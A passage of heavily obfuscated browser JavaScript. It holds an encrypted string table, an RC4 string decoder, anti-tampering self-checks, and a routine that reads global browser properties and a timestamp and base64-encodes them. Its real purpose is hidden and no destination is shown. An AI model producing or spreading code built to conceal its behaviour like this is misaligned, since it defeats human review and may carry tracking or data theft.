\x3d','\x45\x77\x50\x44\x73\x77\x3d\x3d','\x77\x34\x4e\x65\x55\x38\x4f\x54\x77\x71\x48\x43\x6b\x73\x4f\x65\x77\x35\x50\x44\x67\x6b\x73\x3d','\x58\x73\x4f\x6c\x4a\x73\x4b\x68\x77\x36\x56\x41\x77\x35\x2f\x43\x6a\x32\x73\x3d','\x77\x35\x76\x43\x6a\x6c\x58\x43\x67\x51\x3d\x3d','\x77\x70\x37\x44\x71\x63\x4b\x67\x45\x63\x4b\x53\x43\x77\x3d\x3d','\x41\x73\x4b\x44\x48\x73\x4f\x70','\x48\x73\x4b\x2f\x66\x73\x4f\x31\x53\x79\x73\x3d','\x77\x34\x4e\x65\x56\x73\x4f\x52\x77\x72\x62\x43\x6d\x4d\x4f\x36','\x77\x37\x6f\x36\x77\x72\x38\x44\x77\x6f\x37\x43\x69\x51\x3d\x3d','\x77\x70\x44\x44\x6e\x38\x4b\x4a','\x77\x37\x58\x44\x6a\x4d\x4b\x33','\x77\x6f\x6f\x67\x77\x71\x38\x3d','\x77\x37\x46\x77\x77\x6f\x67\x3d','\x77\x37\x42\x51\x59\x51\x3d\x3d','\x77\x71\x64\x74\x43\x4d\x4f\x66\x48\x63\x4f\x70\x63\x6c\x6a\x43\x6b\x31\x72\x44\x72\x73\x4f\x6f\x42\x44\x58\x43\x74\x6e\x38\x3d','\x4e\x73\x4f\x62\x4a\x6e\x6b\x36\x46\x6a\x56\x44','\x77\x37\x6c\x61\x77\x70\x63\x3d','\x77\x71\x54\x44\x68\x4d\x4b\x38','\x77\x35\x52\x4f\x52\x38\x4f\x4a\x77\x72\x62\x43\x68\x51\x3d\x3d','\x77\x37\x6e\x43\x6c\x73\x4b\x6c','\x55\x32\x2f\x43\x6b\x73\x4f\x45\x4e\x77\x77\x3d','\x77\x6f\x45\x76\x77\x6f\x31\x65\x77\x35\x54\x44\x74\x73\x4b\x32\x48\x4d\x4b\x39','\x57\x6e\x4c\x43\x6c\x63\x4f\x51\x4e\x78\x63\x3d','\x77\x36\x66\x44\x6f\x4d\x4f\x56\x4f\x33\x64\x56\x58\x38\x4f\x33\x77\x34\x77\x32\x52\x6a\x76\x44\x6b\x45\x4c\x44\x6a\x43\x73\x3d','\x55\x78\x6c\x42\x77\x71\x58\x44\x69\x67\x3d\x3d','\x77\x36\x67\x31\x77\x70\x54\x44\x6e\x30\x49\x58','\x77\x34\x6c\x61\x55\x38\x4f\x54\x77\x71\x58\x43\x6c\x73\x4f\x2b\x77\x34\x58\x44\x67\x41\x44\x44\x68\x73\x4b\x6d\x77\x6f\x6a\x44\x71\x53\x44\x44\x70\x57\x59\x3d','\x57\x63\x4f\x61\x42\x6c\x46\x32','\x66\x63\x4f\x37\x77\x70\x63\x55\x77\x72\x39\x78\x77\x72\x49\x3d','\x63\x73\x4b\x2b\x77\x72\x59\x58\x57\x52\x4e\x51\x77\x36\x6a\x44\x71\x6a\x66\x44\x67\x63\x4f\x66\x77\x37\x6b\x66\x77\x71\x56\x38\x77\x72\x59\x4f\x50\x47\x37\x44\x67\x79\x46\x6a\x64\x48\x30\x35\x53\x41\x3d\x3d','\x54\x63\x4b\x6b\x77\x37\x2f\x44\x71\x7a\x38\x3d','\x77\x6f\x50\x44\x69\x73\x4b\x48','\x77\x37\x30\x2f\x65\x55\x70\x6d\x4b\x69\x34\x3d','\x77\x71\x67\x2f\x77\x70\x4a\x54\x77\x37\x70\x71','\x77\x35\x76\x44\x72\x67\x72\x44\x75\x4d\x4f\x6c\x55\x38\x4b\x52\x56\x4d\x4b\x74\x77\x34\x66\x43\x67\x54\x73\x37\x58\x55\x77\x44\x77\x36\x6b\x45','\x50\x4d\x4b\x2b\x48\x45\x39\x50','\x77\x72\x51\x32\x77\x70\x31\x41\x77\x36\x68\x74\x77\x34\x6a\x43\x72\x77\x3d\x3d','\x77\x36\x6c\x48\x51\x48\x68\x52\x4c\x63\x4f\x52\x77\x37\x6e\x44\x67\x38\x4f\x73\x77\x6f\x6e\x44\x75\x67\x55\x79\x4d\x73\x4f\x41\x77\x71\x63\x4f\x77\x34\x49\x3d','\x41\x53\x4e\x6d\x66\x58\x51\x3d','\x56\x63\x4b\x33\x54\x73\x4b\x64\x77\x70\x6a\x43\x67\x53\x33\x44\x74\x41\x45\x3d','\x77\x34\x4d\x75\x57\x4d\x4f\x79\x77\x36\x35\x34\x77\x36\x7a\x44\x6e\x77\x3d\x3d','\x54\x32\x62\x43\x69\x63\x4f\x45\x4b\x67\x70\x39\x55\x31\x6f\x62\x77\x6f\x74\x4f\x4d\x4d\x4b\x78\x66\x77\x46\x31','\x4e\x69\x46\x2b\x59\x57\x63\x76\x54\x6e\x4a\x6b\x55\x4d\x4f\x72\x61\x43\x51\x3d','\x54\x73\x4f\x75\x4b\x73\x4b\x67\x77\x35\x42\x55','\x4a\x41\x4a\x54\x41\x52\x62\x43\x69\x38\x4f\x67\x48\x38\x4f\x66','\x77\x70\x62\x44\x6c\x38\x4b\x52\x61\x73\x4f\x59\x77\x35\x51\x3d','\x66\x63\x4b\x69\x52\x4d\x4b\x59\x77\x6f\x54\x43\x6e\x44\x54\x44\x76\x41\x3d\x3d','\x77\x36\x4a\x65\x58\x32\x4a\x43\x50\x77\x3d\x3d','\x46\x63\x4b\x48\x41\x63\x4f\x78\x77\x36\x54\x43\x6d\x6a\x55\x30\x77\x6f\x44\x43\x6b\x63\x4f\x4d','\x77\x72\x51\x4f\x77\x37\x44\x43\x75\x38\x4f\x76\x43\x51\x3d\x3d','\x51\x41\x42\x45\x77\x71\x50\x44\x6d\x38\x4f\x6c','\x63\x73\x4f\x30\x56\x73\x4f\x2b\x77\x71\x4d\x74','\x4c\x38\x4b\x6e\x47\x55\x6c\x65\x5a\x51\x3d\x3d','\x77\x6f\x41\x2b\x77\x70\x35\x46\x77\x35\x49\x3d','\x77\x35\x59\x36\x55\x4d\x4f\x31\x77\x37\x78\x6b','\x48\x4d\x4b\x4a\x53\x67\x3d\x3d','\x77\x34\x58\x43\x74\x4d\x4b\x4f\x4e\x63\x4b\x32\x77\x36\x45\x3d','\x41\x4d\x4b\x59\x58\x6b\x34\x6c\x4e\x51\x3d\x3d','\x77\x36\x67\x72\x5a\x56\x35\x37\x4e\x77\x3d\x3d','\x77\x70\x4e\x66\x77\x72\x62\x44\x73\x52\x78\x6d\x44\x73\x4f\x55\x59\x51\x3d\x3d','\x77\x37\x73\x6f\x77\x70\x50\x44\x69\x46\x6b\x57','\x4e\x4d\x4f\x6d\x50\x42\x4d\x43\x77\x72\x76\x43\x74\x4d\x4f\x39\x56\x42\x6b\x66\x45\x51\x3d\x3d','\x77\x6f\x6f\x32\x77\x70\x4a\x45\x77\x34\x66\x44\x70\x41\x3d\x3d','\x77\x35\x62\x44\x6e\x73\x4f\x4e\x4f\x33\x64\x63\x58\x38\x4f\x31\x77\x35\x39\x71\x56\x51\x3d\x3d','\x45\x38\x4b\x65\x42\x4d\x4f\x75\x77\x34\x44\x43\x67\x51\x3d\x3d','\x77\x36\x33\x44\x72\x73\x4f\x4f\x45\x32\x56\x41\x52\x4d\x4f\x31\x77\x35\x39\x73\x57\x54\x48\x44\x6b\x41\x3d\x3d','\x77\x72\x49\x65\x77\x36\x76\x43\x70\x38\x4f\x32\x48\x77\x3d\x3d','\x41\x51\x72\x44\x71\x42\x67\x66\x57\x45\x46\x72\x77\x72\x76\x44\x6f\x63\x4b\x61\x77\x34\x70\x79\x77\x37\x62\x44\x69\x4d\x4b\x72\x77\x35\x58\x44\x76\x78\x33\x43\x6a\x78\x51\x6f\x77\x37\x6f\x3d','\x64\x4d\x4f\x46\x4a\x73\x4b\x2f\x77\x34\x46\x4a\x77\x35\x50\x43\x6c\x48\x4c\x44\x70\x38\x4b\x37\x5a\x41\x66\x44\x6e\x69\x4a\x66\x77\x6f\x6c\x2f\x43\x45\x6b\x6d\x53\x41\x3d\x3d','\x52\x73\x4b\x39\x54\x38\x4b\x4d\x77\x6f\x66\x43\x6a\x54\x58\x44\x70\x56\x33\x43\x6b\x56\x39\x6a\x77\x35\x67\x6b\x64\x51\x74\x48\x65\x47\x48\x43\x6b\x6c\x44\x44\x70\x73\x4b\x38\x64\x4d\x4b\x35\x4a\x73\x4f\x69\x77\x72\x66\x44\x71\x56\x30\x3d','\x77\x36\x2f\x44\x6c\x4d\x4f\x62\x77\x6f\x33\x44\x6b\x73\x4b\x31\x66\x38\x4b\x54\x77\x35\x54\x44\x70\x6a\x37\x43\x67\x56\x67\x32\x77\x36\x46\x4f\x61\x4d\x4f\x45\x77\x35\x2f\x44\x71\x6c\x63\x3d','\x77\x6f\x73\x68\x77\x70\x68\x43\x77\x35\x37\x44\x73\x73\x4b\x73\x42\x38\x4f\x68\x77\x36\x78\x59\x77\x36\x49\x33\x42\x63\x4b\x62\x77\x71\x6b\x71\x48\x38\x4f\x57\x58\x4d\x4b\x38\x61\x73\x4f\x6b\x63\x31\x37\x43\x6d\x63\x4f\x67\x77\x36\x62\x43\x6d\x6b\x55\x64\x77\x72\x5a\x38\x77\x34\x38\x31\x77\x37\x37\x44\x72\x51\x3d\x3d','\x77\x34\x72\x43\x6b\x30\x2f\x43\x68\x73\x4b\x34\x77\x71\x41\x3d','\x77\x6f\x54\x43\x72\x38\x4b\x44\x4a\x63\x4b\x64\x77\x37\x4d\x45\x41\x53\x7a\x43\x6b\x52\x56\x62\x4b\x4d\x4b\x4f\x53\x38\x4b\x42\x77\x36\x58\x44\x70\x38\x4b\x42\x4d\x58\x73\x57\x77\x35\x5a\x45\x5a\x63\x4f\x75\x58\x63\x4b\x34','\x54\x33\x6a\x43\x6b\x38\x4f\x41\x4a\x68\x64\x52\x47\x46\x51\x4b\x77\x70\x78\x54\x4c\x63\x4b\x33\x66\x67\x3d\x3d','\x4a\x51\x4a\x44\x47\x52\x62\x43\x6b\x4d\x4f\x62','\x77\x72\x55\x74\x66\x73\x4b\x32\x57\x46\x7a\x44\x69\x77\x78\x38\x54\x4d\x4b\x63\x77\x70\x59\x45\x59\x67\x3d\x3d','\x4e\x68\x39\x59\x47\x51\x76\x43\x6a\x41\x3d\x3d','\x77\x71\x50\x43\x67\x47\x44\x43\x73\x67\x50\x44\x76\x41\x6f\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x4f1bd2={'\x74\x59\x7a':function _0x30cc56(_0x5dc077,_0x3f05f9){return _0x5dc077(_0x3f05f9);},'\x68\x76\x46':function _0x34cfcb(_0xab7d85,_0x511b03){return _0xab7d85%_0x511b03;},'\x72\x76\x57':function _0x162111(_0xe58c91,_0x3cba07){return _0xe58c91==_0x3cba07;},'\x61\x62\x4f':function _0x4811d3(_0x2fdc0c,_0x361342){return _0x2fdc0c/_0x361342;},'\x47\x67\x45':function _0x18f5b4(_0x24a87c,_0x59d1aa){return _0x24a87c|_0x59d1aa;},'\x67\x67\x75':function _0x1352b1(_0xa643c7,_0x565c9e){return _0xa643c7<_0x565c9e;},'\x59\x79\x6c':function _0xbb6925(_0x2de96c){return _0x2de96c();},'\x58\x65\x4d':function _0x50754c(_0xdebc7e,_0x52104f){return _0xdebc7e%_0x52104f;},'\x46\x41\x72':function _0x1fb620(_0x355173,_0x476d54){return _0x355173!==_0x476d54;},'\x61\x47\x4c':function _0x2c2d95(_0xd9cacd,_0x229588){return _0xd9cacd+_0x229588;},'\x42\x68\x4c':function _0x40b9e6(_0x31cbc6,_0x50f472){return _0x31cbc6===_0x50f472;},'\x50\x4c\x5a':function _0x4735b2(_0x49135e,_0x3df7fd){return _0x49135e(_0x3df7fd);},'\x4d\x79\x4d':function _0x206d07(_0x5ead87,_0xaa34d1){return _0x5ead87>_0xaa34d1;},'\x6a\x61\x7a':function _0x2eee9b(_0x378d88,_0x3a16cc){return _0x378d88-_0x3a16cc;},'\x72\x55\x73':function _0x92a704(_0x3654ee){return _0x3654ee();},'\x69\x42\x45':function _0x3c33cc(_0x15da81,_0x2d9af2){return _0x15da81==_0x2d9af2;},'\x69\x4b\x6c':function _0x3e7c99(_0x302b0f,_0x2ecc81){return _0x302b0f==_0x2ecc81;},'\x4c\x41\x64':function _0x5a9af4(_0x21690b,_0x577acf){return _0x21690b==_0x577acf;},'\x62\x67\x72':function _0x574a0d(_0x42cb9d,_0x56e534){return _0x42cb9d==_0x56e534;},'\x6a\x6f\x50':function _0x5db0d6(_0x1bb12a,_0x13a130){return _0x1bb12a(_0x13a130);},'\x65\x57\x76':function _0x5669ec(_0x31a781,_0x2eb6a9){return _0x31a781(_0x2eb6a9);},'\x78\x77\x46':function _0x42cf86(_0x28f606,_0x1dd42a){return _0x28f606(_0x1dd42a);},'\x43\x53\x55':function _0x433e27(_0x21e79d,_0xd2386c){return _0x21e79d+_0xd2386c;}};var _0x46bad8=this[_0xb09d('0x0', '\x6a\x6b\x44\x42')];var _0x297025=_0x46bad8[_0xb09d('0x1', '\x55\x62\x4e\x78')];var _0x480b4b='';var _0x5b584e='';if(_0x4f1bd2[_0xb09d('0x2', '\x62\x65\x51\x4c')](typeof _0x46bad8[_0xb09d('0x3', '\x75\x28\x70\x46')],_0xb09d('0x4', '\x6a\x6b\x44\x42'))){_0x480b4b=_0x46bad8[_0xb09d('0x5', '\x31\x49\x59\x6e')];_0x5b584e=_0x480b4b[_0xb09d('0x6', '\x68\x36\x67\x70')];}var _0xbb0416=_0x46bad8[_0xb09d('0x7', '\x5d\x46\x5a\x48')];var _0x58b25d=_0x46bad8[_0xb09d('0x8', '\x25\x55\x39\x21')];var _0x78eeeb=new _0x46bad8[_0xb09d('0x9', '\x56\x55\x46\x58')]()[_0xb09d('0xa', '\x4f\x66\x42\x41')]();var _0x15c7f8='';function _0x37529b(_0x437fc6){var _0x553e9f={'\x4e\x72\x65':function _0x4811e5(_0x552cf4,_0x30fdff){return _0x552cf4<_0x30fdff;},'\x4c\x4b\x48':function _0xd0f619(_0x2f1729,_0x5dccb6){return _0x2f1729|_0x5dccb6;},'\x4a\x6d\x50':function _0x4911e4(_0x534d47,_0x4ea2f1){return _0x534d47&_0x4ea2f1;},'\x79\x6b\x74':function _0x17b596(_0x1587dc,_0x553b25){return _0x1587dc>>_0x553b25;},'\x53\x71\x65':function _0xe1f129(_0x831636,_0x51961a){return _0x831636==_0x51961a;},'\x75\x42\x63':function _0xef07da(_0x4c6713,_0x455b24){return _0x4c6713>>_0x455b24;},'\x46\x71\x46':function _0x1ec277(_0x5ef9df,_0x37eaf2){return _0x5ef9df<<_0x37eaf2;},'\x4f\x4b\x55':function _0x4ef1c2(_0x38383e,_0x4e14e2){return _0x38383e&_0x4e14e2;},'\x4d\x61\x7a':function _0x308f5f(_0x1b2b76,_0x47edad){return _0x1b2b76&_0x47edad;},'\x4b\x69\x49':function _0x2058ff(_0x310c2f,_0x5571f4){return _0x310c2f>>_0x5571f4;},'\x79\x66\x4f':function _0x235e7f(_0x4aa672,_0x184b3b){return _0x4aa672|_0x184b3b;},'\x42\x4d\x5a':function _0x532865(_0x76e64d,_0x70e330){return _0x76e64d&_0x70e330;},'\x61\x72\x4c':function _0x575141(_0x52dbea,_0x1b4bf8){return _0x52dbea>>_0x1b4bf8;},'\x72\x72\x4a':function _0x263eb1(_0x1ab312,_0x37a47a){return _0x1ab312&_0x37a47a;},'\x6b\x72\x57':function _0x20b8d9(_0x562b0d,_0x2098c0){return _0x562b0d&_0x2098c0;},'\x45\x46\x56':function _0x20da9f(_0x5016a8,_0x4e5caf){return _0x5016a8==_0x4e5caf;},'\x70\x48\x70':function _0xe72fd5(_0x2cdb6f,_0x5b43d5){return _0x2cdb6f&_0x5b43d5;}};var _0x1aaa5e=_0xb09d('0xb', '\x25\x45\x51\x71')[_0xb09d('0xc', '\x56\x32\x62\x49')]('\x7c'),_0x5d67fd=0x0;while(!![]){switch(_0x1aaa5e[_0x5d67fd++]){case'\x30':return _0x4e5ffa;continue;case'\x31':var _0x1424f,_0x5f481d,_0x6900be;continue;case'\x32':_0x297e4f=0x0;continue;case'\x33':var _0x458210=_0xb09d('0xd', '\x4f\x66\x42\x41');continue;case'\x34':while(_0x553e9f[_0xb09d('0xe', '\x21\x5a\x6d\x47')](_0x297e4f,_0x18a6c0)){var _0x55d069=_0xb09d('0xf', '\x5d\x46\x5a\x48')[_0xb09d('0x10', '\x7a\x50\x7a\x71')]('\x7c'),_0x3d01fb=0x0;while(!![]){switch(_0x55d069[_0x3d01fb++]){case'\x30':_0x4e5ffa+=_0x458210[_0xb09d('0x11', '\x54\x29\x42\x24')](_0x553e9f[_0xb09d('0x12', '\x36\x5d\x4c\x46')](_0x553e9f[_0xb09d('0x13', '\x26\x67\x7a\x57')](_0x5f481d,0xf)<<0x2,_0x553e9f[_0xb09d('0x14', '\x31\x49\x59\x6e')](_0x553e9f[_0xb09d('0x15', '\x46\x26\x4f\x67')](_0x6900be,0xc0),0x6)));continue;case'\x31':if(_0x553e9f[_0xb09d('0x16', '\x67\x66\x59\x47')](_0x297e4f,_0x18a6c0)){_0x4e5ffa+=_0x458210[_0xb09d('0x17', '\x7a\x50\x7a\x71')](_0x553e9f[_0xb09d('0x18', '\x37\x75\x74\x53')](_0x1424f,0x2));_0x4e5ffa+=_0x458210[_0xb09d('0x19', '\x61\x53\x51\x32')](_0x553e9f[_0xb09d('0x1a', '\x54\x29\x42\x24')](_0x553e9f[_0xb09d('0x1b', '\x37\x63\x52\x25')](_0x1424f,0x3),0x4));_0x4e5ffa+='\x3d\x3d';break;}continue;case'\x32':_0x4e5ffa+=_0x458210[_0xb09d('0x1c', '\x66\x4a\x54\x53')](_0x553e9f[_0xb09d('0x1d', '\x35\x65\x5e\x5b')](_0x6900be,0x3f));continue;case'\x33':_0x6900be=_0x437fc6[_0xb09d('0x1e', '\x68\x36\x67\x70')](_0x297e4f++);continue;case'\x34':_0x4e5ffa+=_0x458210[_0xb09d('0x1c', '\x66\x4a\x54\x53')](_0x553e9f[_0xb09d('0x1f', '\x77\x6c\x6c\x6e')](_0x1424f,0x2));continue;case'\x35':_0x5f481d=_0x437fc6[_0xb09d('0x20', '\x56\x55\x46\x58')](_0x297e4f++);continue;case'\x36':_0x4e5ffa+=_0x458210[_0xb09d('0x21', '\x37\x63\x52\x25')](_0x553e9f[_0xb09d('0x22', '\x45\x5a\x23\x33')](_0x553e9f[_0xb09d('0x23', '\x24\x6a\x50\x74')](_0x1424f,0x3)<<0x4,_0x553e9f[_0xb09d('0x24', '\x25\x55\x39\x21')](_0x553e9f[_0xb09d('0x25', '\x31\x49\x59\x6e')](_0x5f481d,0xf0),0x4)));continue;case'\x37':_0x1424f=_0x553e9f[_0xb09d('0x26', '\x6b\x47\x5a\x65')](_0x437fc6[_0xb09d('0x27', '\x6a\x6b\x44\x42')](_0x297e4f++),0xff);continue;case'\x38':if(_0x553e9f[_0xb09d('0x28', '\x35\x34\x55\x46')](_0x297e4f,_0x18a6c0)){_0x4e5ffa+=_0x458210[_0xb09d('0x29', '\x47\x25\x61\x35')](_0x553e9f[_0xb09d('0x2a', '\x54\x29\x42\x24')](_0x1424f,0x2));_0x4e5ffa+=_0x458210[_0xb09d('0x2b', '\x55\x62\x4e\x78')](_0x553e9f[_0xb09d('0x2c', '\x39\x62\x34\x29')](_0x553e9f[_0xb09d('0x2d', '\x54\x29\x42\x24')](_0x1424f,0x3)<<0x4,_0x553e9f[_0xb09d('0x2e', '\x5d\x46\x5a\x48')](_0x5f481d,0xf0)>>0x4));_0x4e5ffa+=_0x458210[_0xb09d('0x2f', 